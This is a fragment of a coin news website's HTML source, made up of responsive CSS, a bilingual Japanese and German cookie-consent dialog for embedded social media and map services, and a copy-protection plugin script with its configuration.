    float: none;
}

#bsa-block-822--62 .bsaProItemInner__img {
    width: 540px;}

.td-header-sp-recs {
		right: 0;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.customauction .td-block-span6 {
	min-height: 200px;
}

/*Werbung unter Hauptartikel*/

.mobile-sizer-bottom img {
    max-width: 360px;
}

/*Werbung Sponsoren*/

.headeradspace {
  width: 200px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: left;
    
}


/*Suchfilter Stiling*/

.searchandfilter ul > li > ul:not(.children) {
column-count: 1 !important;
column-gap: 0;
}

.searchandfilter h4 {
	font-size: 24px;
}

.searchandfilter ul 
{display: block;}

.archivfilter li {
    margin-left: 0px !important;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}

.td-a-rec table {
	border: 0px;
		max-width:380px;
}

.td-header-sp-recs 
{margin-bottom: 0;}

.td-header-sp-recs img {
float: none;
}


    
}
</style>

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">プライバシー設定</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">読者の皆様は、月刊コイン（CoinsWeekly）のすべての記事に無料でアクセスできます。当ウェブサイトは、広告によって成り立っています。そのため、お客様の閲覧行動に関するいくつかの基本的な情報が必要です。お客様がどの国からサイトにアクセスしたか、検索キーワード、どの記事を読んだか、いつ、どのくらいの期間読んだかを匿名で追跡します。読者の皆様がこのトラッキングに同意した場合にのみ、月刊コイン（CoinsWeekly）への無料アクセスを許可することができますので、ご了承ください。</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">プライバシー設定</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            必須                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            外部メディア                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            data-cookie-accept
                                        >
                                            同意                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        個別設定                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        クッキーの詳細                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://muenzenwoche.de/datenschutz/" tabindex="0" role="button">
                                            プライバシー設定                                        </a>
                                    
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">必須 (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Matomo Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>MünzenWoche</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Matomo Tag Manager zur Steuerung der erweiterten Script- und Ereignisbehandlung.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://muenzenwoche.de/datenschutz/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://muenzenwoche.de/datenschutz/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                    </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">外部メディア (7)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">外部メディア</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">OpenStreetMap</span>
                                                                    <input
                                                                        id="borlabs-cookie-openstreetmap"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="openstreetmap"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                OpenStreetMap                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Openstreetmap Foundation, St John’s Innovation Centre, Cowley Road, Cambridge CB4 0WS, United Kingdom</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um OpenStreetMap-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://wiki.osmfoundation.org/wiki/Privacy_Policy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://wiki.osmfoundation.org/wiki/Privacy_Policy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.openstreetmap.org</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_osm_location, _osm_session, _osm_totp_token, _osm_welcome, _pk_id., _pk_ref., _pk_ses., qos_token</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1-10 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Twitter</span>
                                                                    <input
                                                                        id="borlabs-cookie-twitter"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="twitter"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Twitter                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Twitter International Company, One Cumberland Place, Fenian Street, Dublin 2, D02 AX07, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Twitter-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://twitter.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://twitter.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.twimg.com, .twitter.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>__widgetsettings, local_storage_support_test</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Unbegrenzt</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Vimeo</span>
                                                                    <input
                                                                        id="borlabs-cookie-vimeo"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="vimeo"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Vimeo                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Vimeo Inc., 555 West 18th Street, New York, New York 10011, USA</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://vimeo.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://vimeo.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>player.vimeo.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>vuid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://muenzenwoche.de/datenschutz/">
                                プライバシー設定                            </a>
                            
                        
                                            </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>Alert: </b>Content selection is disabled!!</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 4000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #ffffff;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#f08000 url('https://gekkancoins.jp/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #aaaaaa;
		-webkit-box-shadow: 0px 0px 34px 2px #aaaaaa;
		-moz-box-shadow: 0px 0px 34px 2px #aaaaaa;
		box-shadow: 0px 0px 34px 2px #aaaaaa;
	}
	.success-wpcp {
		background: #fafafa url('https://gekkancoins.jp/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' id='wccp_pro_admin_bar_ajax-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/gekkancoins.jp\/wp-admin\/admin-ajax.php","link":"https:\/\/gekkancoins.jp\/downloads\/mint-news-quarterly-3-2016-march\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.3.2' id='wccp_pro_admin_bar_ajax-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/gekkancoins.jp\/wp-admin\/admin-ajax.php","language":"ja","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-fadeOutDown","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"gekkancoins.jp","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"182","cookieLifetimeEssentialOnly":"182","crossDomainCookie":["coinsweekly.com","muenzenwoche.de"],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"5","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie","matomo-tag-manager-tracking"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","openstreetmap","twitter","vimeo","youtube"]}};
